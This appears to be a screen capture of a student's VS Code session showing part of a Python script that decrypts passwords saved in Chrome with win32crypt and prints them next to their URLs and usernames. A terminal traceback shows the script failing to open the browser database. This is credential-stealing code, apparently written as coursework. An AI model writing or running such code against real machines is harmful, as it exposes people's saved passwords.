 File Edit Selection View Go Run Terminal Help
lucia.py - IT352_PROJECT - Visual Studio Code
EXPLORER
IT352_PROJECT
lucia.py 1
lucia.py 1
lucia.py > ...
15 cred = {}
16
17 string = ''
18
19 for url, user_name, pwd in login_data:
20 pwd = win32crypt.CryptUnprotectData(pwd)
21 cred[url] = (user_name, pwd[1].decode('utf8'))
22 string += '\n[+] URL:%s USERNAME:%s PASSWORD:%s\n' % (url,user_name,pwd[1].decode('utf8'))
23 print(string)
24
25
26 if __name__=='__main__':
27 get_chrome()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL SQL CONSOLE
Python
PS C:\Users\ASUS\Documents\IT352_PROJECT> & "C:/Program Files/Python310/python.exe" c:/Users/ASUS/Documents/IT352_PROJECT/lucia.py
Traceback (most recent call last):
File "c:\Users\ASUS\Documents\IT352_PROJECT\lucia.py", line 27, in <module>
get_chrome()
File "c:\Users\ASUS\Documents\IT352_PROJECT\lucia.py", line 8, in get_chrome
c = sqlite3.connect(data_path)
sqlite3.OperationalError: unable to open database file
PS C:\Users\ASUS\Documents\IT352_PROJECT>
OUTLINE
TIMELINE
1
0 1 Connect
Ln 26, Col 25 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit
30°C
Haze
Search
1
L
L
ENG
IN
14:15
14-03-2023
5